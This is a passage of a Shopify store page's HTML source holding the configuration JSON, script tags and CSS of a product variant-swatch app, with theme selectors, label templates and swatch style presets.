price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null}},
        "product_options": [{"id":852846863,"name":"Design","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":809029,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":809029,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27291693,"name":"Style","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":1888693085,"name":"Color","products_preset_id":809027,"products_swatch":"first_variant_image","collections_preset_id":809033,"collections_swatch":"custom_swatch","trigger_action":"auto","mobile_products_preset_id":809027,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":809033,"mobile_collections_swatch":"custom_swatch","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27298786,"name":"Finish","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1435438":{"id":1435438,"name":"Square swatch - Large - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1435415":{"id":1435415,"name":"Circular swatch - Small - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1435394":{"id":1435394,"name":"Square swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435363":{"id":1435363,"name":"Polaroid swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","button_shape":null,"margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435353":{"id":1435353,"name":"Circular swatch - Mobile","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"2px","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809033":{"id":809033,"name":"Square swatch - Large - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"variant_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"809029":{"id":809029,"name":"Circular swatch - Small - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"custom_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"809024":{"id":809024,"name":"Polaroid swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809023":{"id":809023,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"2px","margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435447":{"id":1435447,"name":"Square button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1435428":{"id":1435428,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_0","button_size":null,"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1435404":{"id":1435404,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","last_swatch_preview":null,"mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1435386":{"id":1435386,"name":"Button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1435347":{"id":1435347,"name":"Button pill - Mobile","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1435339":{"id":1435339,"name":"Button with price - Mobile","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_0","width_type":"fixed","button_size":null,"button_type":"button-with-price","price_badge":{"price_enabled":true},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809034":{"id":809034,"name":"Square button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_3","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"809028":{"id":809028,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"809027":{"id":809027,"name":"Square swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809022":{"id":809022,"name":"Button pill - Desktop","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809021":{"id":809021,"name":"Button with price - Desktop","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_1","width_type":"fixed","button_type":"button-with-price","price_badge":{"price_enabled":true},"button_style":"stack","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809030":{"id":809030,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_3","button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"809025":{"id":809025,"name":"Button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809031":{"id":809031,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"15px"},"assoc_view_type":"drop_down","apply_to":"products"},"809026":{"id":809026,"name":"Dropdown","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"invisible","label_padding_left":"0px"},"assoc_view_type":"drop_down","apply_to":"products"},"809032":{"id":809032,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"12px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"10px"},"assoc_view_type":"drop_down","apply_to":"collections"}},
        "storefront_key": "e18aac02f2a17e529c101af95e073f3f",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
        "money_format": "₹{{amount}}",
        "data_url_source": "cdn",
        "published_theme_setting": "141873",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":{"message":"\u003cp style=\"color:red;\"\u003e🔥 🔥 Only {{inventory}} left!\u003c\/p\u003e","alignment":"inherit","threshold":10},"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": true
    }
  </script>

  
  <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/session-storage-clear.min.js" vsk-js-type="session-clear" defer></script>

  
  
    <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/store-front-error-tracking.min.js" vsk-js-type="error-tracking" defer></script>
  

  
  

  
  

  
  
    
      <!-- BEGIN app snippet: pre-hide-snippets -->

  <style  data-vsk-hide="data-vsk-hide">
    html:not(.nojs):not(.no-js) variant-picker,html:not(.nojs):not(.no-js) .selector-wrapper,html:not(.nojs):not(.no-js) variant-radios,html:not(.nojs):not(.no-js) variant-selects,html:not(.nojs):not(.no-js) #product-variants,html:not(.nojs):not(.no-js) variant-radios,html:not(.nojs):not(.no-js) variant-selects,html:not(.nojs):not(.no-js) product-variants,html:not(.nojs):not(.no-js) variant-selection,html:not(.nojs):not(.no-js) product-variant-selector,html:not(.nojs):not(.no-js) .variant-wrapper,html:not(.nojs):not(.no-js) .variant-picker,html:not(.nojs):not(.no-js) .product-form__variants,html:not(.nojs):not(.no-js) .product-form__swatches,html:not(.nojs):not(.no-js) .swatches__container,html:not(.nojs):not(.no-js) .product-variants,html:not(.nojs):not(.no-js) .product__variant-select,html:not(.nojs):not(.no-js) .variations,html:not(.nojs):not(.no-js) form .swatch.clearfix{opacity:0;max-height:0}

  </style>

<script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/pre-hide.min.js" async></script>
<!-- END app snippet -->
    
  
  

  
  <style type="text/css" app="vsk" role="main">variant-swatch-king div.swatch-preset-1435438 .star-set-image{height:20px;width:20px;background-position:top;border-radius:5px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-1435438 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:5px;padding:2px}variant-swatch-king div.swatch-preset-1435438 .star-set-image{border-style:solid;border-width:1px;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1435438 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1435438 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1435438 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1435438 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1435438 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435438 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435438 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1435438 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1435438 li .swatch-selected .star-set-image{border-color:#FFF}variant-swatch-king div.swatch-preset-1435438 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches 